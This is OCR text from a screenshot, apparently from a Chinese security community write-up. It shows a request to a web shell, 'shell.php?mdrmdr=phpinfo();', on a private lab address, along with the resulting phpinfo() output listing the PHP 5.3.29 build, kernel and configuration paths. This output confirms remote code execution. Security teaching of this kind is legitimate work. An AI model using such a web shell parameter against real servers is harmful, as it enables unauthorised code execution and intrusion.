 10.255.200.23:8080 / mysql |
phpinfo()
不安全
10.255.200.23:8080/shell.php?mdrmdr=phpinfo();
PHP Version 5.3.29
php
System
Linux 5b161fd672da 5.15.1-1.el7.elrepo.x86_64 #1 SMP Thu Nov 4 19:11:12 EDT 2021
x86_64
Build Date
May 7 2018 19:05:33
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-mysqlnd' '--enable-
mbstring' '--with-mysql' '--with-curl' '--with-openssl=/usr/local/ssl' '--with-
readline' '--with-recode' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
奇安信攻防社区
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20090626
PHP Extension
20090626
Zend Extension
220090626
Zend Extension
Build
API220090626,NTS
PHP Extension
Build
API20090626,NTS
Debug Build
no
Thread Safety
disabled
Zend Memory
Manager
enabled